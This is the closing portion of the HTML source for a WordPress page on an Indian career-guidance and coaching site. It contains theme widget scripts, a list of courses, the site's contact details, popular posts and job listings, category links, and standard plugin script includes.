block_tdi_5_d92.atts = '{"custom_title":"Other Courses","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"116","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5_d92","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_d92","tdc_css_class_style":"tdi_5_d92_rand_style"}';
block_tdi_5_d92.td_column_number = "1";
block_tdi_5_d92.block_type = "td_block_9";
block_tdi_5_d92.post_count = "5";
block_tdi_5_d92.found_posts = "17";
block_tdi_5_d92.header_color = "#";
block_tdi_5_d92.ajax_pagination_infinite_stop = "";
block_tdi_5_d92.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5_d92);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Other Courses</span></h4></div><div id=tdi_5_d92 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/python/" rel="bookmark" title="PYTHON">PYTHON</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T12:02:34+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/python/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/digital-marketing/" rel="bookmark" title="Digital Marketing">Digital Marketing</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:16:50+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/digital-marketing/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-designing-ui/" rel="bookmark" title="Web designing (UI)">Web designing (UI)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:12:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/web-designing-ui/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/aws/" rel="bookmark" title="AWS">AWS</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:00:28+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/aws/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/devops/" rel="bookmark" title="DevOps">DevOps</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T09:57:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/devops/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_contact_widget"><h4 class="td-block-title"><span>For Contact</span></h4>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #060000"><i class="hvr-none fa-li fa fa-building" style="color: #c2050b"></i>CYC Guidance PVT Ltd.</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-at" style="color: #c2050b"></i><a style="text-decoration:none; color: #060000"; href="mailto:chooseyourscareer@gmail.com";>chooseyourscareer@gmail.com</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-phone" style="color: #c2050b"></i>Student Co-ordinator & Relationship Manager: 8688253795, 7013969072 </li><li style="color: #060000"><i class="hvr-none fa-li fa fa-mobile" style="color: #c2050b"></i>Digital Manager & Social Media Team: 8978702596, 8519992232</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-globe" style="color: #c2050b"></i><a href=http://https://www.chooseyourcareer.in/ style="text-decoration:none; color: #060000; ">https://www.chooseyourcareer.in/</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-whatsapp" style="color: #c2050b"></i>Student Co-ordinator : 8688253795</li>
  </ul>

              </aside>                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_893 td-pb-border-top td_block_template_5 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7_893" ><script>var block_tdi_7_893 = new tdBlock();
block_tdi_7_893.id = "tdi_7_893";
block_tdi_7_893.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_893","tdc_css_class":"tdi_7_893","tdc_css_class_style":"tdi_7_893_rand_style"}';
block_tdi_7_893.td_column_number = "1";
block_tdi_7_893.block_type = "td_block_7";
block_tdi_7_893.post_count = "0";
block_tdi_7_893.found_posts = "0";
block_tdi_7_893.header_color = "";
block_tdi_7_893.ajax_pagination_infinite_stop = "";
block_tdi_7_893.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7_893);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_7_893 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_646 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_646" ><script>var block_tdi_8_646 = new tdBlock();
block_tdi_8_646.id = "tdi_8_646";
block_tdi_8_646.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_646","tdc_css_class":"tdi_8_646","tdc_css_class_style":"tdi_8_646_rand_style"}';
block_tdi_8_646.td_column_number = "1";
block_tdi_8_646.block_type = "td_block_7";
block_tdi_8_646.post_count = "3";
block_tdi_8_646.found_posts = "1681";
block_tdi_8_646.header_color = "";
block_tdi_8_646.ajax_pagination_infinite_stop = "";
block_tdi_8_646.max_num_pages = "561";
tdBlocksArray.push(block_tdi_8_646);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_8_646 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" class="td-image-wrap" title="Web Development Internship"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" title="Web Development Internship">Web Development Internship</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T11:42:01+00:00" >August 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" class="td-image-wrap" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!"><img class="entry-thumb" src="[data-uri]" alt="" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2020/10/lvr-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!">ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:41:57+00:00" >October 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" class="td-image-wrap" title="Wipro Recruitment As System Engineer 2022 | Apply Online"><img class="entry-thumb" src="[data-uri]" alt="Wipro Off Campus Recruitment 2023" title="Wipro Recruitment As System Engineer 2022 | Apply Online" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/Wipro-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" title="Wipro Recruitment As System Engineer 2022 | Apply Online">Wipro Recruitment As System Engineer 2022 | Apply Online</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T10:53:46+00:00" >June 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_d49 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_9_d49" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.chooseyourcareer.in/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">1183</span></a></li><li><a href="https://www.chooseyourcareer.in/category/software-jobs/"><span class="td-cat-name">Software Jobs</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.chooseyourcareer.in/category/high-coding-course/"><span class="td-cat-name">High coding Course</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.chooseyourcareer.in/category/upsc/"><span class="td-cat-name">UPSC</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.chooseyourcareer.in/category/bangalore/"><span class="td-cat-name">upsc exam bangalore</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.chooseyourcareer.in/category/engineering/"><span class="td-cat-name">ENGINEERING</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.chooseyourcareer.in/category/courses-after-12-th/"><span class="td-cat-name">Courses After 12 th</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.chooseyourcareer.in/category/groups/"><span class="td-cat-name">Groups</span><span class="td-cat-no">8</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.chooseyourcareer.in/"><img class="td-retina-data" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>“Choose Your Career” we started it now with the information, updates and preparation guidance about all the public exams. Here we provide you with both online and offline classes for all the public exams. we provide you the best training and coaching at the best and affordable price.<div class="footer-email-wrap">Contact us: <a href="mailto:chooseyourscareer@gmail.com">chooseyourscareer@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.chooseyourcareer.in/about-us/">About us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyrights 2019 - All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 69736092da890
    -->

    <script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.chooseyourcareer.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>